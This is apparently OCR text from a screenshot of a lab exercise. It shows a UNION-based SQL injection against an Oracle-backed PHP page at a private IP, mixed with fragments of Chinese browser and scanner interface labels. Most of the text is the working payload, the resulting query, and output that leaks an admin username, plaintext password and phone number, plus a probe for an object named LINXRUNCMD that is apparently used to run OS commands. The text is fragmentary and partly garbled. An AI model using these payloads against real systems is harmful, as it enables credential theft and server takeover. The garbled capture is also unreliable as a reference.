 172.16.49.137/oracle.php?id=1 union select null,null,null,O
搜索
IP
S
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
æ
connected
Input:1 union select null,null,null,OBJECT_ID from all_objects where object_name ='LINXRUNCMD'
select id,username,password,phone from admin where id = 1 union select null,null,null,OBJECT_ID from all_objects where object_name ='LINXRUNCMD'
ID USERNAME PASSWORD PHONE
1 lisi lisi123 18888888888
74399